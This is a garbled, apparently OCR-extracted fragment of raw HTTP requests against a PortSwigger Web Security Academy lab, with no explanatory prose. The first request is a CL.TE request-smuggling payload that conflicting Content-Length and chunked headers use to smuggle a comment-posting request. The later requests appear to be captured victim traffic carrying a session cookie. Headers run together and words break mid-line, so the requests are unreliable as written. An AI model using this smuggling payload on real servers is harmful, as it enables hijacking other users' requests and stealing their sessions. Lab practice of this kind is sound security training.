 1 | 24 November 2019
1POST / HTTP/1.1 Host: ac951f7d1e9ea625803c617f003f005c.web-security-academy.net User-
Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-
CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate
Connection: close Cookie: session=ipRivKyVnK41ZGBQk7JvtKjbD4drk2At Upgrade-Insecure-
Requests: 1 Cache-Control: max-age=0 Content-Type: application/x-www-form-urlencoded
Content-Length: 271 Transfer-Encoding: chunked 0 POST /post/comment HTTP/1.1 Content-Type:
application/x-www-form-urlencoded Content-Length: 900 Cookie:
session=ipRivKyVnK41ZGBQk7JvtKjbD4drk2At csrf=oIjWmI8aLjIzqX18n5mNCnJieTnOVWPN
1 | 24 November 2019
1GET /post?postId=5 HTTP/1.1 Host: ac951f7d1e9ea625803c617f003f005c.web-security-
academy.net Connection: keep-alive Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_1) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/78.0.3904.108 Safari/537.36 Sec-Fetch-User: ?1 Accept:
text/html,application/xhtml xml,application/xml;
1 | 24 November 2019
1GET / HTTP/1.1 Host: ac951f7d1e9ea625803c617f003f005c.web-security-academy.net
Connection: keep-alive Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.142 Safari/537.36
PSAcademy/663729 Accept: text/html,application/xhtml
xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate, br Cookie: session=UT6ClsgBiLFGsxwUGiizH1ynZC7Pzj1g